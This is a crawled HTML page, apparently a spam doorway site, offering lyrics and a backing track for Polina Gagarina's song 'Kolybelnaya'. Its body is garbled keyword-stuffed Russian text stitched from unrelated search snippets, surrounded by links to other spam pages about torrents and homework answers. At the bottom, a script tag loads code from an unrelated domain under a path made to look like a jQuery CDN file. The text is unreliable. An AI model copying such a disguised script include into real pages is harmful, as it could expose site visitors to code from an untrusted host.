

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-tekst-pesni-polina-gagarina-kolybelnaya-minusovka.html
body_size: 3364
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни полина гагарина колыбельная минусовка - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни полина гагарина колыбельная минусовка</h2>
                            </header>
                            <p>Минус Полина Гагарина - Колыбельная. Admin. Пожаловаться. СКАЧАТЬ МИНУС? 3 785. Текст (слова) песни Полина Гагарина - Колыбельная: Размер текста: Загляни ты в сердечко мне И скажи "уходи" зиме Ветер воет, а ты грей меня Небо. ХитЛист.Ру. Популярные музыкальные клипы. Актуальные Хит-парады, Чарты. Караоке Онлайн. Тексты песен.: Полина Гагарина - Колыбельная. Полина Гагарина - Любовь Под Солнцемost Дочки-Матери Полина Гагарина - Колыбельная DJ Zezik Electro Remix Полина Гагарина - Кому, Зачем (feat. Минусовка и текст песни Колыбельная (Полина Гагарина). Записать исполнение караоке этой песни онлайн. 23 сен 2016 - 4 мин. - Добавлено пользователем Калинка КараокеПОНРАВИЛОСЬ? ПОСЫЛАЙ ДОНАТ ▻ НАШ КАВЕР КАНАЛ ▻ https://www.youtube.com/c/AlexandraMa. Текст (слова) песни Полина Гагарина - Колыбельная 2: Размер текста: Загляни ты в сердечко мне. И скажи "уходи" зиме. Ветер воет, а ты грей меня. Скачать минусовку песни Полина Гагарина Колыбельная бесплатно без регистрации + текст песни онлайн. 
Колыбельная - Гагарина Полина песня mp3, караоке, минусовка, текст песни в mp3 онлайн. Всего 7 версий минусовки песни «Колыбельная». Можно изменить тональность и скорость воспроизведения. Скачать минусовку и текст песни. Слова и текст песни Гагарина Полина Колыбельная (минус) предоставлены сайтом Megalyrics.ru. Текст Гагарина Полина Колыбельная (минус) найден. Полина Гагарина - Колыбельная. Текст песни. Клип песни. Загляни ты в сердечко мнеИ скажи "уходи" зимеВетер воет, а ты грей меняНебо стонет, а у нас веснаПопроси. Минусовку песни Колыбельная, Полина Гагарина — прослушать и скачать. 21 окт 2018  Тут вы можете бесплатно без всяких каптч и регистрации скачать трек Полина Гагарина минус - Колыбельная в формате mp3, найти. Зайди и узнай текст песни «Колыбельная» — Полина Гагарина: Загляни ты в сердечко мне, И скажи "уходи" зиме, Ветер воет, а ты грей меня, Небо стонет, а у нас весна,, Попроси у облаков. 
Вы сейчас находитесь на странице, где можете не только скачать, но также прослушать mp3 песню Полина Гагарина Колыбельная МИНУС НИЗ. Минусовка и текст песни Кукушка (Полина Гагарина). Записать исполнение караоке этой песни онлайн. Записать исполнение караоке этой песни онлайн. Текст, слова песни Полина Гагарина - Колыбельная. Сейчас в эфире: Кавер-версия Полина Гагарина - Кукушка (Саундтрек к фильму Битва. Алсу 1. День рождения любви (ст. К. Арсенев) 2. Когда любовь ко мне придёт (ст. К. Арсенев). 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. КАК РАЗНООБРАЗИТЬ ОФИЦИАЛЬНУЮ ГРУППУ ИГОРЯ КРУТОГО Мне представляется, что группу надо. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-shema-vyazannogo-platya-dlya-devochki-3-let.html">Схема вязанного платья для девочки 3 лет</a></li>
                                <li><a href="wkx-reshebnik-rymkevich-8-10-klass-1983.html">Решебник рымкевич 8 10 класс 1983</a></li>
                                <li><a href="wkx-viewer-autodesk-mapguide.html">Viewer autodesk mapguide</a></li>
                                <li><a href="wkx-promed-programma-ufa-skachat.html">Промед программа уфа скачать</a></li>
                                <li><a href="wkx-kgbu-so-centr-semi-minusinskiy.html">Кгбу со центр семьи минусинский</a></li>
                                <li><a href="wkx-igry-dlya-nokia-5800-xpressmusic-skachat.html">Игры для nokia 5800 xpressmusic скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Полина Гагарина - Кукушка (Саундтрек к фильму Битва.</li>
<li>Полный список песен Игоря Крутого ИГОРЬ КРУТОЙ.</li>
<li>Wall.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-serial-kuhnya-vse-sezony-skachat-torrent-1080p.html">Сериал кухня все сезоны скачать торрент 1080p</a></li>
                                            <li><a href="wkx-pjorion-skachat.html">Pjorion скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-robin-hobb-gorod-drakonov-skachat-besplatno-fb2.html">Робин хобб город драконов скачать бесплатно fb2</a></li>
                                            <li><a href="wkx-skachat-film-era-vampirov-cherez-torrent.html">Скачать фильм эра вампиров через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-gorod-staraya-kupavna-raspisanie-avtobusov.html">Город старая купавна расписание автобусов</a></li>
                                            <li><a href="wkx-gdz-po-matematike-6-klass-nomer-148.html">Гдз по математике 6 класс номер 148</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-minus-pesni-malenkiy-orkestr-anna-koshmal.html">Минус песни маленький оркестр анна кошмал</a></li>
                                            <li><a href="wkx-lightspeed-rescue.html">Lightspeed rescue</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
